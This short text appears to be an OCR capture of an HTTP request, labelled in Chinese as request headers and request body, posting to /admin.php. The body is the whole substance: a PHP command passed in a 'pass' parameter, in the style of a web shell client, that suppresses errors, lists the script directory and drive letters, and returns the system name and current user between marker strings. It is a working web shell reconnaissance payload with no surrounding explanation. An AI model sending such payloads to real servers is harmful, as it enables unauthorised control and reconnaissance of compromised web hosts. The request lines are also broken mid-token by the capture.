 请求头
POST /admin.php HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 990
Connection: close
请求体
pass=@ini_set("display_errors", "0");@set_time_limit(0);function
asenc($out){return $out;};function asoutput()
{$output=ob_get_contents();ob_end_clean();echo "73348daa";echo
@asenc($output);echo
"2af4bd";}ob_start();try{$D=dirname($_SERVER["SCRIPT_FILENAME"]);if(
$D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);$R="{$D}
";if(substr($D,0,1)!="/"){foreach(range("C","Z")as $L)if(is_dir("
{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.=" ";$u=
(function_exists("posix_getegid"))?
@posix_getpwuid(@posix_geteuid()):"";$s=($u)?
$u["name"]:@get_current_user();$R.=php_uname();$R.=" {$s}";echo
$R;;}catch(Exception $e){echo "ERROR://".$e-
>getMessage();};asoutput();die();